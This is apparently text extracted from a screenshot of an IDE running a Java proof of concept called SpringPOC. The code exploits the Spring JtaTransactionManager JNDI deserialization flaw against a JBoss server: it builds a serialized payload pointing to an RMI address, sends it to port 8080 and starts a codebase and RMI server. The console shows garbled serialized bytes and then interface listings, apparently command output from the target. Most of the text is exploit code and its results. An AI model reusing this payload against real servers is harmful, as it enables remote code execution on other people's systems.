 51 */
52 public static void sendPayload() throws Exception {
53 // jndi的调用地址
54 String jndiAddress = "rmi://127.0.0.1:1999/Object";
55 // 实例化JtaTransactionManager对象，并且初始化UserTransactionName成员变量
56 JtaTransactionManager object = new JtaTransactionManager();
57 object.setUserTransactionName(jndiAddress);
58 // 发送构造好的payload
59 System.out.println("Sending object to server...");
60 Jboss jb=new Jboss("127.0.0.1",8080,Serializables.serialize(object));
61 jb.sendPayload();
62 }
63
64 public static void main(String[] args) throws Exception {
65 lanuchCodebaseURLServer();
66 lanuchRMIregister();
Console Markers Progress
SpringPOC [Java Application] /Library/Java/JavaVirtualMachines/jdk1.7.0_51.jdk/Contents/Home/bin/java (2016年1月24日 下午11:05:13)
�q~Lq~Mq~Nsq~
�q~Pq~Qq~Nq~Uxpppsq~q~�t �lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=3<RXCSUM,TXCSUM>
inet6 ::1 prefixlen 128
inet 127.0.0.1 netmask 0xff000000
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=1<PERFORMNUD>
gif0: flagzs=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether 60:03:08:96:cc:f6
inet6 fe80::6203:8ff:fe96:ccf6%en0 prefixlen 64 scopeid 0x4
inet6 fd47:9d8a:a673::6203:8ff:fe96:ccf6 prefixlen 64 autoconf
inet6 fd47:9d8a:a673::25e5:4fbf:1d34:493a prefixlen 64 autoconf temporary
inet 192.168.10.194 netmask 0xffffff00 broadcast 192.168.10.255
nd6 options=1<PERFORMNUD>
media: autoselect
status: active
en1: flags=963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX> mtu 1500
options=60<TSO4,TSO6>